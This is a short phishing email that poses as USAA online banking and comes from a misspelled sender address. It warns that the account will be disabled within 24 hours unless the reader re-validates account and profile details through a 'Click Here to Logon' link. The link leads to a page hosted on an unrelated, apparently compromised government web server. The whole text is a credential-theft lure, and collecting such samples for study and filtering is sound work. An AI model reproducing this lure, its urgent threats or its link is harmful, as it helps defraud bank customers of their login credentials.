 From USAA <secuiiire@ins.com>
Subject Security Upgrade Message
To Recipients <secuiiire@ins.com>

Dear USAA Customer,

We detected violation of our terms and policy condition. Your account will be disabled permanently within 24 hours.

To prevent this, re-validate your account information, confirm and update your profile information.

Click Here to Logon

Thank you,

Customer Protection Team USAA Online Banking.

http://siamtel.lara.gob.ve/modules/mod_banners/usiid.htm